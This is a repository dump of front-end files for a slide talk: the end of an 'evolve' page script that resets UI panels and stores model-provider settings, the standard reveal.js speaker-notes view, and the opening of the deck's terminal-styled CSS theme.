  document.getElementById('score-bars').innerHTML = '';

  // Reset arbiter
  document.getElementById('arbiter-content').textContent = '';

  // Reset sculptor
  document.getElementById('manifest-cards').innerHTML = '';
  document.getElementById('before-body').innerHTML = '';
  document.getElementById('after-body').innerHTML = '';

  setPhase(0);
}

// ─── Init ───
function initEvolve() {
  // Check for chain data and style chain button
  const chain = loadEvolveSource();
  const chainBtn = document.getElementById('chain-mode-btn');
  if (chain) {
    chainBtn.classList.add('chain-ready');
  } else {
    chainBtn.classList.add('chain-dim');
  }

  setEvolveProvider(evolveProvider, true);
  const savedMdl = localStorage.getItem('swarm_or_model');
  if (savedMdl) { evolveOrModel = savedMdl; const mi = document.getElementById('eor-model'); if (mi) mi.value = savedMdl; }

  document.getElementById('eak').addEventListener('input', e => {
    if (evolveProvider === 'openrouter' || evolveProvider === 'orfree') localStorage.setItem('swarm_or_key', e.target.value);
    else localStorage.setItem('swarm_evolve_key', e.target.value);
  });
  document.getElementById('eor-model')?.addEventListener('input', e => {
    evolveOrModel = e.target.value;
    localStorage.setItem('swarm_or_model', evolveOrModel);
  });
  document.getElementById('eor-ollama-model')?.addEventListener('input', e => {
    localStorage.setItem('swarm_ollama_model', e.target.value);
  });

  setPhase(0);
}

initEvolve();

// A7: Space bar advances STEP MODE gate
document.addEventListener('keydown', function(e) { if (e.code === 'Space' && e.target.tagName !== 'INPUT' && e.target.tagName !== 'TEXTAREA') { const gates = document.querySelectorAll('.step-btn:not([style*="display:none"])'); if (gates.length) { e.preventDefault(); gates[0].click(); } } });
// A8: Ctrl+D toggles DEMO MODE
document.addEventListener('keydown', function(e) { if (e.ctrlKey && e.key === 'd') { e.preventDefault(); toggleDemo(); } });
document.addEventListener('keydown', function(e) { if (e.ctrlKey && e.key === 'p') { e.preventDefault(); document.body.classList.toggle('pmode'); } });
</script>
</body>
</html>
</file>

<file: talk/slides/lib/reveal.js/plugin/notes/speaker-view.html>
<!--
	NOTE: You need to build the notes plugin after making changes to this file.
-->
<html lang="en">
	<head>
		<meta charset="utf-8">

		<title>reveal.js - Speaker View</title>

		<style>
			body {
				font-family: Helvetica;
				font-size: 18px;
			}

			#current-slide,
			#upcoming-slide,
			#speaker-controls {
				padding: 6px;
				box-sizing: border-box;
				-moz-box-sizing: border-box;
			}

			#current-slide iframe,
			#upcoming-slide iframe {
				width: 100%;
				height: 100%;
				border: 1px solid #ddd;
			}

			#current-slide .label,
			#upcoming-slide .label {
				position: absolute;
				top: 10px;
				left: 10px;
				z-index: 2;
			}

			#connection-status {
				position: absolute;
				top: 0;
				left: 0;
				width: 100%;
				height: 100%;
				z-index: 20;
				padding: 30% 20% 20% 20%;
				font-size: 18px;
				color: #222;
				background: #fff;
				text-align: center;
				box-sizing: border-box;
				line-height: 1.4;
			}

			.overlay-element {
				height: 34px;
				line-height: 34px;
				padding: 0 10px;
				text-shadow: none;
				background: rgba( 220, 220, 220, 0.8 );
				color: #222;
				font-size: 14px;
			}

			.overlay-element.interactive:hover {
				background: rgba( 220, 220, 220, 1 );
			}

			#current-slide {
				position: absolute;
				width: 60%;
				height: 100%;
				top: 0;
				left: 0;
				padding-right: 0;
			}

			#upcoming-slide {
				position: absolute;
				width: 40%;
				height: 40%;
				right: 0;
				top: 0;
			}

			/* Speaker controls */
			#speaker-controls {
				position: absolute;
				top: 40%;
				right: 0;
				width: 40%;
				height: 60%;
				overflow: auto;
				font-size: 18px;
			}

				.speaker-controls-time.hidden,
				.speaker-controls-notes.hidden {
					display: none;
				}

				.speaker-controls-time .label,
				.speaker-controls-pace .label,
				.speaker-controls-notes .label {
					text-transform: uppercase;
					font-weight: normal;
					font-size: 0.66em;
					color: #666;
					margin: 0;
				}

				.speaker-controls-time, .speaker-controls-pace {
					border-bottom: 1px solid rgba( 200, 200, 200, 0.5 );
					margin-bottom: 10px;
					padding: 10px 16px;
					padding-bottom: 20px;
					cursor: pointer;
				}

				.speaker-controls-time .reset-button {
					opacity: 0;
					float: right;
					color: #666;
					text-decoration: none;
				}
				.speaker-controls-time:hover .reset-button {
					opacity: 1;
				}

				.speaker-controls-time .timer,
				.speaker-controls-time .clock {
					width: 50%;
				}

				.speaker-controls-time .timer,
				.speaker-controls-time .clock,
				.speaker-controls-time .pacing .hours-value,
				.speaker-controls-time .pacing .minutes-value,
				.speaker-controls-time .pacing .seconds-value {
					font-size: 1.9em;
				}

				.speaker-controls-time .timer {
					float: left;
				}

				.speaker-controls-time .clock {
					float: right;
					text-align: right;
				}

				.speaker-controls-time span.mute {
					opacity: 0.3;
				}

				.speaker-controls-time .pacing-title {
					margin-top: 5px;
				}

				.speaker-controls-time .pacing.ahead {
					color: blue;
				}

				.speaker-controls-time .pacing.on-track {
					color: green;
				}

				.speaker-controls-time .pacing.behind {
					color: red;
				}

				.speaker-controls-notes {
					padding: 10px 16px;
				}

				.speaker-controls-notes .value {
					margin-top: 5px;
					line-height: 1.4;
					font-size: 1.2em;
				}

			/* Layout selector */
			#speaker-layout {
				position: absolute;
				top: 10px;
				right: 10px;
				color: #222;
				z-index: 10;
			}
				#speaker-layout select {
					position: absolute;
					width: 100%;
					height: 100%;
					top: 0;
					left: 0;
					border: 0;
					box-shadow: 0;
					cursor: pointer;
					opacity: 0;

					font-size: 1em;
					background-color: transparent;

					-moz-appearance: none;
					-webkit-appearance: none;
					-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
				}

				#speaker-layout select:focus {
					outline: none;
					box-shadow: none;
				}

			.clear {
				clear: both;
			}

			/* Speaker layout: Wide */
			body[data-speaker-layout="wide"] #current-slide,
			body[data-speaker-layout="wide"] #upcoming-slide {
				width: 50%;
				height: 45%;
				padding: 6px;
			}

			body[data-speaker-layout="wide"] #current-slide {
				top: 0;
				left: 0;
			}

			body[data-speaker-layout="wide"] #upcoming-slide {
				top: 0;
				left: 50%;
			}

			body[data-speaker-layout="wide"] #speaker-controls {
				top: 45%;
				left: 0;
				width: 100%;
				height: 50%;
				font-size: 1.25em;
			}

			/* Speaker layout: Tall */
			body[data-speaker-layout="tall"] #current-slide,
			body[data-speaker-layout="tall"] #upcoming-slide {
				width: 45%;
				height: 50%;
				padding: 6px;
			}

			body[data-speaker-layout="tall"] #current-slide {
				top: 0;
				left: 0;
			}

			body[data-speaker-layout="tall"] #upcoming-slide {
				top: 50%;
				left: 0;
			}

			body[data-speaker-layout="tall"] #speaker-controls {
				padding-top: 40px;
				top: 0;
				left: 45%;
				width: 55%;
				height: 100%;
				font-size: 1.25em;
			}

			/* Speaker layout: Notes only */
			body[data-speaker-layout="notes-only"] #current-slide,
			body[data-speaker-layout="notes-only"] #upcoming-slide {
				display: none;
			}

			body[data-speaker-layout="notes-only"] #speaker-controls {
				padding-top: 40px;
				top: 0;
				left: 0;
				width: 100%;
				height: 100%;
				font-size: 1.25em;
			}

			@media screen and (max-width: 1080px) {
				body[data-speaker-layout="default"] #speaker-controls {
					font-size: 16px;
				}
			}

			@media screen and (max-width: 900px) {
				body[data-speaker-layout="default"] #speaker-controls {
					font-size: 14px;
				}
			}

			@media screen and (max-width: 800px) {
				body[data-speaker-layout="default"] #speaker-controls {
					font-size: 12px;
				}
			}

		</style>
	</head>

	<body>

		<div id="connection-status">Loading speaker view...</div>

		<div id="current-slide"></div>
		<div id="upcoming-slide"><span class="overlay-element label">Upcoming</span></div>
		<div id="speaker-controls">
			<div class="speaker-controls-time">
				<h4 class="label">Time <span class="reset-button">Click to Reset</span></h4>
				<div class="clock">
					<span class="clock-value">0:00 AM</span>
				</div>
				<div class="timer">
					<span class="hours-value">00</span><span class="minutes-value">:00</span><span class="seconds-value">:00</span>
				</div>
				<div class="clear"></div>

				<h4 class="label pacing-title" style="display: none">Pacing – Time to finish current slide</h4>
				<div class="pacing" style="display: none">
					<span class="hours-value">00</span><span class="minutes-value">:00</span><span class="seconds-value">:00</span>
				</div>
			</div>

			<div class="speaker-controls-notes hidden">
				<h4 class="label">Notes</h4>
				<div class="value"></div>
			</div>
		</div>
		<div id="speaker-layout" class="overlay-element interactive">
			<span class="speaker-layout-label"></span>
			<select class="speaker-layout-dropdown"></select>
		</div>

		<script>

			(function() {

				var notes,
					notesValue,
					currentState,
					currentSlide,
					upcomingSlide,
					layoutLabel,
					layoutDropdown,
					pendingCalls = {},
					lastRevealApiCallId = 0,
					connected = false

				var connectionStatus = document.querySelector( '#connection-status' );

				var SPEAKER_LAYOUTS = {
					'default': 'Default',
					'wide': 'Wide',
					'tall': 'Tall',
					'notes-only': 'Notes only'
				};

				setupLayout();

				let openerOrigin;

				try {
					openerOrigin = window.opener.location.origin;
				}
				catch ( error ) { console.warn( error ) }

				// In order to prevent XSS, the speaker view will only run if its
				// opener has the same origin as itself
				if( window.location.origin !== openerOrigin ) {
					connectionStatus.innerHTML = 'Cross origin error.<br>The speaker window can only be opened from the same origin.';
					return;
				}

				var connectionTimeout = setTimeout( function() {
					connectionStatus.innerHTML = 'Error connecting to main window.<br>Please try closing and reopening the speaker view.';
				}, 5000 );

				window.addEventListener( 'message', function( event ) {

					// Validate the origin of all messages to avoid parsing messages
					// that aren't meant for us. Ignore when running off file:// so
					// that the speaker view continues to work without a web server.
					if( window.location.origin !== event.origin && window.location.origin !== 'file://' ) {
						return
					}

					clearTimeout( connectionTimeout );
					connectionStatus.style.display = 'none';

					var data = JSON.parse( event.data );

					// The overview mode is only useful to the reveal.js instance
					// where navigation occurs so we don't sync it
					if( data.state ) delete data.state.overview;

					// Messages sent by the notes plugin inside of the main window
					if( data && data.namespace === 'reveal-notes' ) {
						if( data.type === 'connect' ) {
							handleConnectMessage( data );
						}
						else if( data.type === 'state' ) {
							handleStateMessage( data );
						}
						else if( data.type === 'return' ) {
							pendingCalls[data.callId](data.result);
							delete pendingCalls[data.callId];
						}
					}
					// Messages sent by the reveal.js inside of the current slide preview
					else if( data && data.namespace === 'reveal' ) {
						if( /ready/.test( data.eventName ) ) {
							// Send a message back to notify that the handshake is complete
							window.opener.postMessage( JSON.stringify({ namespace: 'reveal-notes', type: 'connected'} ), '*' );
						}
						else if( /slidechanged|fragmentshown|fragmenthidden|paused|resumed/.test( data.eventName ) && currentState !== JSON.stringify( data.state ) ) {

							dispatchStateToMainWindow( data.state );

						}
					}

				} );

				/**
				 * Updates the presentation in the main window to match the state
				 * of the presentation in the notes window.
				 */
				const dispatchStateToMainWindow = debounce(( state ) => {
					window.opener.postMessage( JSON.stringify({ method: 'setState', args: [ state ]} ), '*' );
				}, 500);

				/**
				 * Asynchronously calls the Reveal.js API of the main frame.
				 */
				function callRevealApi( methodName, methodArguments, callback ) {

					var callId = ++lastRevealApiCallId;
					pendingCalls[callId] = callback;
					window.opener.postMessage( JSON.stringify( {
						namespace: 'reveal-notes',
						type: 'call',
						callId: callId,
						methodName: methodName,
						arguments: methodArguments
					} ), '*' );

				}

				/**
				 * Called when the main window is trying to establish a
				 * connection.
				 */
				function handleConnectMessage( data ) {

					if( connected === false ) {
						connected = true;

						setupIframes( data );
						setupKeyboard();
						setupNotes();
						setupTimer();
						setupHeartbeat();
					}

				}

				/**
				 * Called when the main window sends an updated state.
				 */
				function handleStateMessage( data ) {

					// Store the most recently set state to avoid circular loops
					// applying the same state
					currentState = JSON.stringify( data.state );

					// No need for updating the notes in case of fragment changes
					if ( data.notes ) {
						notes.classList.remove( 'hidden' );
						notesValue.style.whiteSpace = data.whitespace;
						if( data.markdown ) {
							notesValue.innerHTML = marked( data.notes );
						}
						else {
							notesValue.innerHTML = data.notes;
						}
					}
					else {
						notes.classList.add( 'hidden' );
					}

					// Update the note slides
					currentSlide.contentWindow.postMessage( JSON.stringify({ method: 'setState', args: [ data.state ] }), '*' );
					upcomingSlide.contentWindow.postMessage( JSON.stringify({ method: 'setState', args: [ data.state ] }), '*' );
					upcomingSlide.contentWindow.postMessage( JSON.stringify({ method: 'next' }), '*' );

				}

				// Limit to max one state update per X ms
				handleStateMessage = debounce( handleStateMessage, 200 );

				/**
				 * Forward keyboard events to the current slide window.
				 * This enables keyboard events to work even if focus
				 * isn't set on the current slide iframe.
				 *
				 * Block F5 default handling, it reloads and disconnects
				 * the speaker notes window.
				 */
				function setupKeyboard() {

					document.addEventListener( 'keydown', function( event ) {
						if( event.keyCode === 116 || ( event.metaKey && event.keyCode === 82 ) ) {
							event.preventDefault();
							return false;
						}
						currentSlide.contentWindow.postMessage( JSON.stringify({ method: 'triggerKey', args: [ event.keyCode ] }), '*' );
					} );

				}

				/**
				 * Creates the preview iframes.
				 */
				function setupIframes( data ) {

					var params = [
						'receiver',
						'progress=false',
						'history=false',
						'transition=none',
						'autoSlide=0',
						'backgroundTransition=none'
					].join( '&' );

					var urlSeparator = /\?/.test(data.url) ? '&' : '?';
					var hash = '#/' + data.state.indexh + '/' + data.state.indexv;
					var currentURL = data.url + urlSeparator + params + '&scrollActivationWidth=false&postMessageEvents=true' + hash;
					var upcomingURL = data.url + urlSeparator + params + '&scrollActivationWidth=false&controls=false' + hash;

					currentSlide = document.createElement( 'iframe' );
					currentSlide.setAttribute( 'width', 1280 );
					currentSlide.setAttribute( 'height', 1024 );
					currentSlide.setAttribute( 'src', currentURL );
					document.querySelector( '#current-slide' ).appendChild( currentSlide );

					upcomingSlide = document.createElement( 'iframe' );
					upcomingSlide.setAttribute( 'width', 640 );
					upcomingSlide.setAttribute( 'height', 512 );
					upcomingSlide.setAttribute( 'src', upcomingURL );
					document.querySelector( '#upcoming-slide' ).appendChild( upcomingSlide );

				}

				/**
				 * Setup the notes UI.
				 */
				function setupNotes() {

					notes = document.querySelector( '.speaker-controls-notes' );
					notesValue = document.querySelector( '.speaker-controls-notes .value' );

				}

				/**
				 * We send out a heartbeat at all times to ensure we can
				 * reconnect with the main presentation window after reloads.
				 */
				function setupHeartbeat() {

					setInterval( () => {
						window.opener.postMessage( JSON.stringify({ namespace: 'reveal-notes', type: 'heartbeat'} ), '*' );
					}, 1000 );

				}

				function getTimings( callback ) {

					callRevealApi( 'getSlidesAttributes', [], function ( slideAttributes ) {
						callRevealApi( 'getConfig', [], function ( config ) {
							var totalTime = config.totalTime;
							var minTimePerSlide = config.minimumTimePerSlide || 0;
							var defaultTiming = config.defaultTiming;
							if ((defaultTiming == null) && (totalTime == null)) {
								callback(null);
								return;
							}
							// Setting totalTime overrides defaultTiming
							if (totalTime) {
								defaultTiming = 0;
							}
							var timings = [];
							for ( var i in slideAttributes ) {
								var slide = slideAttributes[ i ];
								var timing = defaultTiming;
								if( slide.hasOwnProperty( 'data-timing' )) {
									var t = slide[ 'data-timing' ];
									timing = parseInt(t);
									if( isNaN(timing) ) {
										console.warn("Could not parse timing '" + t + "' of slide " + i + "; using default of " + defaultTiming);
										timing = defaultTiming;
									}
								}
								timings.push(timing);
							}
							if ( totalTime ) {
								// After we've allocated time to individual slides, we summarize it and
								// subtract it from the total time
								var remainingTime = totalTime - timings.reduce( function(a, b) { return a + b; }, 0 );
								// The remaining time is divided by the number of slides that have 0 seconds
								// allocated at the moment, giving the average time-per-slide on the remaining slides
								var remainingSlides = (timings.filter( function(x) { return x == 0 }) ).length
								var timePerSlide = Math.round( remainingTime / remainingSlides, 0 )
								// And now we replace every zero-value timing with that average
								timings = timings.map( function(x) { return (x==0 ? timePerSlide : x) } );
							}
							var slidesUnderMinimum = timings.filter( function(x) { return (x < minTimePerSlide) } ).length
							if ( slidesUnderMinimum ) {
								message = "The pacing time for " + slidesUnderMinimum + " slide(s) is under the configured minimum of " + minTimePerSlide + " seconds. Check the data-timing attribute on individual slides, or consider increasing the totalTime or minimumTimePerSlide configuration options (or removing some slides).";
								alert(message);
							}
							callback( timings );
						} );
					} );

				}

				/**
				 * Return the number of seconds allocated for presenting
				 * all slides up to and including this one.
				 */
				function getTimeAllocated( timings, callback ) {

					callRevealApi( 'getSlidePastCount', [], function ( currentSlide ) {
						var allocated = 0;
						for (var i in timings.slice(0, currentSlide + 1)) {
							allocated += timings[i];
						}
						callback( allocated );
					} );

				}

				/**
				 * Create the timer and clock and start updating them
				 * at an interval.
				 */
				function setupTimer() {

					var start = new Date(),
					timeEl = document.querySelector( '.speaker-controls-time' ),
					clockEl = timeEl.querySelector( '.clock-value' ),
					hoursEl = timeEl.querySelector( '.hours-value' ),
					minutesEl = timeEl.querySelector( '.minutes-value' ),
					secondsEl = timeEl.querySelector( '.seconds-value' ),
					pacingTitleEl = timeEl.querySelector( '.pacing-title' ),
					pacingEl = timeEl.querySelector( '.pacing' ),
					pacingHoursEl = pacingEl.querySelector( '.hours-value' ),
					pacingMinutesEl = pacingEl.querySelector( '.minutes-value' ),
					pacingSecondsEl = pacingEl.querySelector( '.seconds-value' );

					var timings = null;
					getTimings( function ( _timings ) {

						timings = _timings;
						if (_timings !== null) {
							pacingTitleEl.style.removeProperty('display');
							pacingEl.style.removeProperty('display');
						}

						// Update once directly
						_updateTimer();

						// Then update every second
						setInterval( _updateTimer, 1000 );

					} );


					function _resetTimer() {

						if (timings == null) {
							start = new Date();
							_updateTimer();
						}
						else {
							// Reset timer to beginning of current slide
							getTimeAllocated( timings, function ( slideEndTimingSeconds ) {
								var slideEndTiming = slideEndTimingSeconds * 1000;
								callRevealApi( 'getSlidePastCount', [], function ( currentSlide ) {
									var currentSlideTiming = timings[currentSlide] * 1000;
									var previousSlidesTiming = slideEndTiming - currentSlideTiming;
									var now = new Date();
									start = new Date(now.getTime() - previousSlidesTiming);
									_updateTimer();
								} );
							} );
						}

					}

					timeEl.addEventListener( 'click', function() {
						_resetTimer();
						return false;
					} );

					function _displayTime( hrEl, minEl, secEl, time) {

						var sign = Math.sign(time) == -1 ? "-" : "";
						time = Math.abs(Math.round(time / 1000));
						var seconds = time % 60;
						var minutes = Math.floor( time / 60 ) % 60 ;
						var hours = Math.floor( time / ( 60 * 60 )) ;
						hrEl.innerHTML = sign + zeroPadInteger( hours );
						if (hours == 0) {
							hrEl.classList.add( 'mute' );
						}
						else {
							hrEl.classList.remove( 'mute' );
						}
						minEl.innerHTML = ':' + zeroPadInteger( minutes );
						if (hours == 0 && minutes == 0) {
							minEl.classList.add( 'mute' );
						}
						else {
							minEl.classList.remove( 'mute' );
						}
						secEl.innerHTML = ':' + zeroPadInteger( seconds );
					}

					function _updateTimer() {

						var diff, hours, minutes, seconds,
						now = new Date();

						diff = now.getTime() - start.getTime();

						clockEl.innerHTML = now.toLocaleTimeString( 'en-US', { hour12: true, hour: '2-digit', minute:'2-digit' } );
						_displayTime( hoursEl, minutesEl, secondsEl, diff );
						if (timings !== null) {
							_updatePacing(diff);
						}

					}

					function _updatePacing(diff) {

						getTimeAllocated( timings, function ( slideEndTimingSeconds ) {
							var slideEndTiming = slideEndTimingSeconds * 1000;

							callRevealApi( 'getSlidePastCount', [], function ( currentSlide ) {
								var currentSlideTiming = timings[currentSlide] * 1000;
								var timeLeftCurrentSlide = slideEndTiming - diff;
								if (timeLeftCurrentSlide < 0) {
									pacingEl.className = 'pacing behind';
								}
								else if (timeLeftCurrentSlide < currentSlideTiming) {
									pacingEl.className = 'pacing on-track';
								}
								else {
									pacingEl.className = 'pacing ahead';
								}
								_displayTime( pacingHoursEl, pacingMinutesEl, pacingSecondsEl, timeLeftCurrentSlide );
							} );
						} );
					}

				}

				/**
				 * Sets up the speaker view layout and layout selector.
				 */
				function setupLayout() {

					layoutDropdown = document.querySelector( '.speaker-layout-dropdown' );
					layoutLabel = document.querySelector( '.speaker-layout-label' );

					// Render the list of available layouts
					for( var id in SPEAKER_LAYOUTS ) {
						var option = document.createElement( 'option' );
						option.setAttribute( 'value', id );
						option.textContent = SPEAKER_LAYOUTS[ id ];
						layoutDropdown.appendChild( option );
					}

					// Monitor the dropdown for changes
					layoutDropdown.addEventListener( 'change', function( event ) {

						setLayout( layoutDropdown.value );

					}, false );

					// Restore any currently persisted layout
					setLayout( getLayout() );

				}

				/**
				 * Sets a new speaker view layout. The layout is persisted
				 * in local storage.
				 */
				function setLayout( value ) {

					var title = SPEAKER_LAYOUTS[ value ];

					layoutLabel.innerHTML = 'Layout' + ( title ? ( ': ' + title ) : '' );
					layoutDropdown.value = value;

					document.body.setAttribute( 'data-speaker-layout', value );

					// Persist locally
					if( supportsLocalStorage() ) {
						window.localStorage.setItem( 'reveal-speaker-layout', value );
					}

				}

				/**
				 * Returns the ID of the most recently set speaker layout
				 * or our default layout if none has been set.
				 */
				function getLayout() {

					if( supportsLocalStorage() ) {
						var layout = window.localStorage.getItem( 'reveal-speaker-layout' );
						if( layout ) {
							return layout;
						}
					}

					// Default to the first record in the layouts hash
					for( var id in SPEAKER_LAYOUTS ) {
						return id;
					}

				}

				function supportsLocalStorage() {

					try {
						localStorage.setItem('test', 'test');
						localStorage.removeItem('test');
						return true;
					}
					catch( e ) {
						return false;
					}

				}

				function zeroPadInteger( num ) {

					var str = '00' + parseInt( num );
					return str.substring( str.length - 2 );

				}

				/**
				 * Limits the frequency at which a function can be called.
				 */
				function debounce( fn, ms ) {

					var lastTime = 0,
						timeout;

					return function() {

						var args = arguments;
						var context = this;

						clearTimeout( timeout );

						var timeSinceLastCall = Date.now() - lastTime;
						if( timeSinceLastCall > ms ) {
							fn.apply( context, args );
							lastTime = Date.now();
						}
						else {
							timeout = setTimeout( function() {
								fn.apply( context, args );
								lastTime = Date.now();
							}, ms - timeSinceLastCall );
						}

					}

				}

			})();

		</script>
	</body>
</html>
</file>
<file: talk/slides/css/deck.css>
/* ====================================================================
   SMALL UNIT, DEEP IMPACT — slide deck CSS
   Terminal-aesthetic, hacker-conference register.
   Values read-from-source from web/index.html, web/forge.html,
   web/combat.html, web/evolve.html. See deck head comment for drift.
   ==================================================================== */

/* ---------- Fonts (local) ---------- */
@font-face{
  font-family:'Orbitron';
  font-style:normal;
  font-weight:400;
  font-display:block;
  src:url('../fonts/orbitron.woff2') format('woff2');
}
@font-face{
  font-family:'Orbitron';
  font-style:normal;
  font-weight:700;
  font-display:block;
  src:url('../fonts/orbitron.woff2') format('woff2');
}
@font-face{
  font-family:'Orbitron';
  font-style:normal;
  font-weight:900;
  font-display:block;
  src:url('../fonts/orbitron.woff2') format('woff2');
}
@font-face{
  font-family:'Share Tech Mono';
  font-style:normal;
  font-weight:400;
  font-display:block;
  src:url('../fonts/sharetechmono.woff2') format('woff2');
}

/* ---------- CSS vars: lifted verbatim from web/*.html ---------- */
:root{
  /* base palette (forge.html/index.html baseline) */
  --bg:#040407;
  --bg-combat:#020208;        /* combat/evolve alt baseline; surfaced as branch */
  --bp:#07070e;
  --bi:#0a0a14;

  /* amber family — FORGE/RAILS primary */
  --a:#f0a500;
  --ad:#b07800;
  --am:#d08800;

  /* red — COMBAT */
  --r:#ff1744;
  --rm:#e02040;
  --r-combat:#ff3355;         /* combat.html uses #ff3355; --r:#ff1744 from index/forge */

  /* blue — blue-team contrasts */
  --b:#4fc3f7;
  --blm:#2a9ae0;
  --bld:#0e4488;

  /* greens / utility */
  --g:#00e676;
  --gd:#004d26;

  /* purple — EVOLVE */
  --p:#ce93d8;
  --pm:#9e6cb0;

  /* text */
  --w:#d4d4e8;
  --gr:#8080aa;
  --bdr:#0e0e1c;

  /* glows (verbatim) */
  --ga:0 0 10px rgba(240,165,0,.38);
  --gg:0 0 10px rgba(0,230,118,.38);
  --gb:0 0 10px rgba(79,195,247,.28);
  --gp:0 0 10px rgba(206,147,216,.28);
  --gr-r:0 0 10px rgba(255,23,68,.45);
}

/* ---------- reveal.js overrides ---------- */
html, body{
  background:var(--bg);
}
.reveal{
  font-family:'Share Tech Mono','Courier New',monospace;
  font-size:24px;
  color:var(--w);
  font-weight:400;
}
.reveal .slides{
  text-align:left;
}
.reveal .slides section{
  /* terminal panels are flat — kill reveal's default centering glow */
  text-align:left;
  padding:0;
}
/* Anchors & headers should be flat: no gradient text, no rounded corners */
.reveal h1, .reveal h2, .reveal h3, .reveal h4, .reveal h5, .reveal h6{
  font-family:'Orbitron','Share Tech Mono',sans-serif;
  text-transform:none;
  letter-spacing:3px;
  margin:0;
  font-weight:900;
  color:var(--a);
}
.reveal p{margin:0;color:var(--w);line-height:1.55}
.reveal code,.reveal pre{
  font-family:'Share Tech Mono',monospace;
  color:var(--w);
  background:transparent;
  box-shadow:none;
  white-space:pre;
}
.reveal pre{
  display:block;
  width:auto;
  margin:0;
  background:transparent;
  font-size:.85em;
  line-height:1.4;
}

/* Suppress reveal.js link/image defaults */
.reveal a{color:var(--am);text-decoration:none}
.reveal a:hover{color:var(--a);text-shadow:var(--ga)}

/* Reveal controls: amber, minimal, low-contrast — they shouldn't shout */
.reveal .controls{color:var(--ad)}
.reveal .controls .controls-arrow:before,.reveal .controls .controls-arrow:after{background:var(--ad)}
.reveal .progress{color:var(--am)}
.reveal .progress span{background:var(--am);box-shadow:none}

/* Slide number — bottom-right, muted */
.reveal .slide-number{
  background:transparent;
  color:#3f3f5e;
  font-family:'Share Tech Mono',monospace;
  font-size:11px;
  letter-spacing:1px;
  right:14px;
  bottom:12px;
}

/* ---------- Scanline overlay (global, default ON) ---------- */
/* matches web/*.html body::after verbatim */
body::after{
  content:'';
  position:fixed;
  inset:0;
  pointer-events:none;
  z-index:9999;
  background:repeating-linear-gradient(
    0deg,
    transparent,
    transparent 3px,
    rgba(0,0,0,.055) 3px,
    rgba(0,0,0,.055) 4px
  );
}
/* Branch toggle: body.no-scanline removes the overlay (operator presses 'n') */
body.no-scanline::after{display:none}
/* Branch toggle: body.bg-combat switches the deck baseline to combat #020208 */
body.bg-combat,body.bg-combat .reveal{background:var(--bg-combat) !important}

/* ---------- Slide layout primitives ---------- */
.slide{
  width:100%;
  height:100%;
  padding:64px 72px;
  display:flex;
  flex-direction:column;
  justify-content:flex-start;
  gap:24px;
  position:relative;
}
.slide.center{justify-content:center;align-items:center}
.slide.tight{padding:48px 64px;gap:18px}

/* Slide section anchor tag — small all-caps marker at top-left, like a console prompt */
.anchor{
  font-family:'Share Tech Mono',monospace;
  font-size:11px;
  letter-spacing:3px;
  color:#5a5a82;
  position:absolute;
  top:30px;
  left:72px;
}
.anchor::before{content:'// '}

/* Trailing operator-side marker — bottom-left, faint */
.brand{
  position:absolute;
  bottom:18px;
  left:72px;
  font-family:'Share Tech Mono',monospace;
  font-size:10px;
  letter-spacing:2.5px;
  color:#3f3f5e;
}

/* ---------- Block cursor (blinking & static) ---------- */
.cur{
  display:inline-block;
  width:.55em;
  height:1em;
  background:currentColor;
  vertical-align:-0.12em;
  margin-left:.22em;
  box-shadow:0 0 8px currentColor;
}
.cur.blink{animation:blink .8s steps(1) infinite}
@keyframes blink{0%,50%{opacity:1}50.01%,100%{opacity:0}}

/* ---------- S1 — Title card ---------- */
.s1 .title{
  font-family:'Orbitron',sans-serif;
  font-weight:900;
  font-size:84px;
  letter-spacing:8px;
  color:var(--a);
